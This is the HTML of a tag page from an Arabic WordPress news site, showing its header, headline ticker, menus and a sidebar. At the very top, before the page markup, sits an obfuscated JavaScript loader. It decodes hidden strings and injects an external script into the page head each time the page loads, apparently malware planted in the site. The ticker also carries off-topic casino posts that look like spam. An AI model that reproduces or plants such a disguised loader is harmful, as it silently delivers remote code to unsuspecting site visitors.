<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
				<div class="newsmatic_ovelay_div"></div>
					<div class="newsmatic_loading_box">
			<div class="box">
				<div class="loader-10"></div>
			</div>
		</div>
				
			<header id="masthead" class="site-header layout--default layout--one">
				<div class="top-header"><div class="newsmatic-container"><div class="row">         <div class="top-date-time">
            <span class="date">27 يناير، 2026</span>
            <span class="time"></span>
         </div>
               <div class="top-ticker-news">
            <ul class="ticker-item-wrap">
                                          <li class="ticker-item"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2></li>
                                                   <li class="ticker-item"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2></li>
                                    </ul>
			</div>
      </div></div></div>        <div class="main-header order--social-logo-buttons">
            <div class="site-branding-section">
                <div class="newsmatic-container">
                    <div class="row">
                                 <div class="social-icons-wrap"><div class="social-icons">					<a class="social-icon" href="" target="_blank"><i class="fab fa-facebook-f"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-instagram"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-x-twitter"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-google-wallet"></i></a>
							<a class="social-icon" href="" target="_blank"><i class="fab fa-youtube"></i></a>
		</div></div>
                  <div class="site-branding">
                <a href="https://www.alwan-news.com/" class="custom-logo-link" rel="home"><img width="100" height="80" src="https://www.alwan-news.com/wp-content/uploads/2022/02/cropped-logo-2-e1686330238349.png" class="custom-logo" alt="ألوان" decoding="async" /></a>                        <p class="site-title"><a href="https://www.alwan-news.com/" rel="home">ألوان</a></p>
                                    <p class="site-description">منصة إعلامية تناقش القضايا الاجتماعية</p><!-- Super Cache v3 -->
                            </div><!-- .site-branding -->
         <div class="header-right-button-wrap">            <div class="newsletter-element">
                <a href="https://demo.blazethemes.com/newsmatic-one/subscribe-us/" data-popup="redirect">
                    <span class="title-icon"><i class="far fa-envelope"></i></span><span class="title-text">Newsletter</span>                </a>
            </div><!-- .newsletter-element -->
                    <div class="random-news-element">
                <a href="https://www.alwan-news.com?newsmaticargs=custom&#038;posts=random">
                    <span class="title-icon"><i class="fas fa-bolt"></i></span><span class="title-text">Random News</span>                </a>
            </div><!-- .random-news-element -->
        </div><!-- .header-right-button-wrap -->                    </div>
                </div>
            </div>
            <div class="menu-section">
                <div class="newsmatic-container">
                    <div class="row">
                                    <div class="sidebar-toggle-wrap">
                <a class="sidebar-toggle-trigger" href="javascript:void(0);">
                    <div class="newsmatic_sidetoggle_menu_burger">
                      <span></span>
                      <span></span>
                      <span></span>
                  </div>
                </a>
                <div class="sidebar-toggle hide">
                <span class="sidebar-toggle-close"><i class="fas fa-times"></i></span>
                  <div class="newsmatic-container">
                    <div class="row">
                      <section id="newsmatic_author_info_widget-1" class="widget widget_newsmatic_author_info_widget"><h2 class="widget-title"><span>Chief Editor</span></h2>            <div class="post-card author-wrap layout-one">
                <div class="bmm-author-thumb-wrap">
                    <figure class="post-thumb post-thumb">
                                                                <a href=""><img src="https://demo.blazethemes.com/newsmatic-one/wp-content/uploads/sites/147/2022/11/david-dm-qaw0O46YoWs-unsplash.jpg" loading="lazy"></a>
                                 
                    </figure>
                     
                </div>
                <div class="author-content-wrap">
                                                <h2 class="author-name"><a href="">Saroj Mhr</a></h2>
                                                <div class="author-desc">Lorem ipsum is simply dummy text</div>
                                    </div>
            </div>
    </section>                    </div>
                  </div>
                </div>
            </div>
                 <nav id="site-navigation" class="main-navigation hover-effect--none">
            <button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
                <div id="newsmatic_menu_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
                <span class="menu_txt">Menu</span></button>
            <div class="menu-header-menu-container"><ul id="header-menu" class="menu"><li id="menu-item-6026" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6026"><a href="https://demo.blazethemes.com/newsmatic-pro-one/"><i class="fas fa-home"></i> Home</a></li>
<li id="menu-item-6028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6028"><a href="https://www.alwan-news.com/category/mix/health/">صحة</a></li>
<li id="menu-item-6034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034"><a href="https://www.alwan-news.com/contact-us/">Contact Us</a></li>
</ul></div>        </nav><!-- #site-navigation -->
                  <div class="search-wrap">
                <button class="search-trigger">
                    <i class="fas fa-search"></i>
                </button>
                <div class="search-form-wrap hide">
                    <form role="search" method="get" class="search-form" action="https://www.alwan-news.com/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>                </div>
            </div>
                    <div class="mode_toggle_wrap">
                <input class="mode_toggle" type="checkbox" >
            </div>
                            </div>
                </div>
            </div>
        </div>
        			</header><!-- #masthead -->
			
			        <div class="after-header header-layout-banner-two">
            <div class="newsmatic-container">
                <div class="row">
                                <div class="ticker-news-wrap newsmatic-ticker layout--two">
                                        <div class="ticker_label_title ticker-title newsmatic-ticker-label">
                                                            <span class="icon">
                                    <i class="fas fa-bolt"></i>
                                </span>
                                                                <span class="ticker_label_title_string">Headlines</span>
                                                        </div>
                                        <div class="newsmatic-ticker-box">
                  
                    <ul class="ticker-item-wrap" direction="right" dir="ltr">
                                <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/05/WhatsApp-Image-2024-05-19-at-6.45.47-PM-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="سقوط طائرة الرئيس الايراني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6117/" title="سقوط طائرة الرئيس الايراني">سقوط طائرة الرئيس الايراني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6117/" rel="bookmark"><time class="entry-date published" datetime="2024-05-19T18:54:27+03:00">سنتين ago</time><time class="updated" datetime="2024-05-19T18:54:29+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2023/10/العلاقات-الزوجية-الناجحة-1-150x150.png" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="العلاقات الزوجية الناجحة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6080/" title="العلاقات الزوجية الناجحة">العلاقات الزوجية الناجحة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6080/" rel="bookmark"><time class="entry-date published" datetime="2023-10-15T21:44:49+03:00">سنتين ago</time><time class="updated" datetime="2023-10-15T21:44:51+03:00">سنتين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/10/البراء-بن-مالك-رضي-الله-عنه-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="البراء بن مالك رضي الله عنه" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/5084/" title="البراء بن مالك رضي الله عنه">البراء بن مالك رضي الله عنه</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/5084/" rel="bookmark"><time class="entry-date published" datetime="2022-10-03T23:40:42+03:00">3 سنوات ago</time><time class="updated" datetime="2022-10-16T16:30:15+03:00">3 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/05/وفاة-الشيخ-خليفة-بن-زايد-ال-نهيان-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/3236/" title="الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان">الموت يغيّب رئيس الإمارات الشيخ خليفة بن زايد آل نهيّان</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/3236/" rel="bookmark"><time class="entry-date published" datetime="2022-05-13T19:10:03+03:00">4 سنوات ago</time><time class="updated" datetime="2022-05-14T14:06:00+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/صداع-الراس-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2993/" title="علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة">علاج صداع الرأس سبعة طرق بسيطة للتخلص منه بسهولة</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2993/" rel="bookmark"><time class="entry-date published" datetime="2022-04-23T22:50:27+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-26T05:00:56+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/يزن-السيد-وزوجته-وهو-يعترف-بخيانته-لزوجته-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title=" لمى الرهونجي زوجي يزن السيد يخونني" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2872/" title=" لمى الرهونجي زوجي يزن السيد يخونني"> لمى الرهونجي زوجي يزن السيد يخونني</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2872/" rel="bookmark"><time class="entry-date published" datetime="2022-04-17T16:50:51+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-17T16:50:55+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/04/الشيخ-عبدالعليم-باب-الحارة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/2730/" title="الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي">الشيخ عبد العليم يشعل مواقع التواصل الاجتماعي</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/2730/" rel="bookmark"><time class="entry-date published" datetime="2022-04-12T20:53:50+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-20T19:08:32+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2022/03/سمير-حسين-والمقتولة-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/1877/" title="مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز">مسلسل الكندوش الجزء الثاني ـ صور حصرية لألوان نيوز</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/1877/" rel="bookmark"><time class="entry-date published" datetime="2022-03-17T16:05:16+03:00">4 سنوات ago</time><time class="updated" datetime="2022-04-16T02:34:03+03:00">4 سنوات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6267/" title="La verità dietro le vincite di Chicken Road soldi veri o illusione">La verità dietro le vincite di Chicken Road soldi veri o illusione</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6267/" rel="bookmark"><time class="entry-date published" datetime="2026-01-27T04:45:18+03:00">5 ساعات ago</time><time class="updated" datetime="2026-01-27T04:45:21+03:00">5 ساعات ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6263/" title="Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6263/" rel="bookmark"><time class="entry-date published" datetime="2026-01-16T14:59:32+03:00">أسبوعين ago</time><time class="updated" datetime="2026-01-16T14:59:33+03:00">أسبوعين ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6258/" title="Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6258/" rel="bookmark"><time class="entry-date published" datetime="2026-01-04T02:31:38+03:00">3 أسابيع ago</time><time class="updated" datetime="2026-01-04T02:31:39+03:00">3 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6255/" title="Exploring the World of Gastronomy: The Art of Cooking">Exploring the World of Gastronomy: The Art of Cooking</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6255/" rel="bookmark"><time class="entry-date published" datetime="2025-12-30T15:31:18+03:00">4 أسابيع ago</time><time class="updated" datetime="2025-12-30T15:31:19+03:00">4 أسابيع ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6248/" title="Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem">Jaunākie Fenikss Casino Online Piedāvājumi Latvijas Spēlētājiem</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6248/" rel="bookmark"><time class="entry-date published" datetime="2025-10-11T02:50:07+03:00">4 أشهر ago</time><time class="updated" datetime="2025-10-11T02:50:09+03:00">4 أشهر ago</time></a></span>            </div>
        </li>
            <li class="ticker-item">
            <figure class="feature_image">
                                        <a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">
                            <img width="150" height="150" src="https://www.alwan-news.com/wp-content/uploads/2024/12/الشرع-واداء-الحكومة-150x150.webp" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" title="  أداء الشرع والجماعات الإسلامية" decoding="async" />                        </a>
                            </figure>
            <div class="title-wrap">
                <h2 class="post-title"><a href="https://www.alwan-news.com/6234/" title="  أداء الشرع والجماعات الإسلامية">  أداء الشرع والجماعات الإسلامية</a></h2>
                <span class="post-date posted-on published"><a href="https://www.alwan-news.com/6234/" rel="bookmark"><time class="entry-date published" datetime="2024-12-20T16:34:34+03:00">سنة واحدة ago</time><time class="updated" datetime="2024-12-20T16:34:35+03:00">سنة واحدة ago</time></a></span>            </div>
        </li>
                        </ul>
                </div>
                <div class="newsmatic-ticker-controls">
                    <button class="newsmatic-ticker-pause"><i class="fas fa-pause"></i></button>
                </div>
            </div>
                         </div>
            </div>
        </div>
        	<div id="theme-content">
		            <div class="newsmatic-container">
                <div class="row">
                                <div class="newsmatic-breadcrumb-wrap">
                    <div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://www.alwan-news.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span data-url="https://www.alwan-news.com/tag/%d9%86%d8%b8%d8%b1%d9%8a%d8%a9%d8%a7%d9%84%d8%b9%d9%82%d9%88%d9%84_%d8%a7%d9%84%d8%b9%d8%b4%d8%b1%d8%a9/" itemprop="item"><span itemprop="name">نظريةالعقول_العشرة</span></span><meta itemprop="position" content="2" /></li></ul></div>                </div>
                        </div>
            </div>
            		<main id="primary" class="site-main">
			<div class="newsmatic-container">
				<div class="row">
				<div class="secondary-left-sidebar">
						
<aside id="secondary-left" class="widget-area">
	<section id="newsmatic_posts_grid_widget-1" class="widget widget_newsmatic_posts_grid_widget">                <style id="newsmatic_posts_grid_widget-1">
                    #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb { padding-bottom: calc( 0.6 * 100% ) } }
#newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px }
@media (max-width: 769px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
@media (max-width: 548px){ #newsmatic_posts_grid_widget-1 figure.post-thumb img { border-radius: 0px } }
                </style>
            <h2 class="widget-title"><span>Highlight News</span></h2>            <div class="posts-wrap posts-grid-wrap feature-post-block layout-one">
                                            <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6267/">La verità dietro le vincite di Chicken Road soldi veri o illusione</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6263/">Le recensioni degli utenti su 888 Casino: cosa dicono i giocatori</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6258/">Wie Wikiluck Casino seinen Spielern ein faires Spiel garantiert</a>
                                    </div>
                                </div>
                            </div>
                                                <div class="post-item format-standard">
                                <div class="post_thumb_image post-thumb no-feat-img">
                                    <figure class="post-thumb">
                                                                            </figure>
                                    <div class="bmm-post-cats-wrap bmm-post-meta-item post-categories"><h5 class="card__content-category cat-item cat-1"><a href="https://www.alwan-news.com/category/uncategorized/">Uncategorized</a></h5></div>                                </div>
                                <div class="post-content-wrap card__content">
                                    <div class="newsmatic-post-title card__content-title post-title">
                                        <a href="https://www.alwan-news.com/6255/">Exploring the World of Gastronomy: The Art of Cooking</a>
                                    </div>
                                </div>
                            </div>
                                </div>
    </section></aside><!-- #secondary -->					</div>
					<div class="primary-content">
													<header class="page-header">
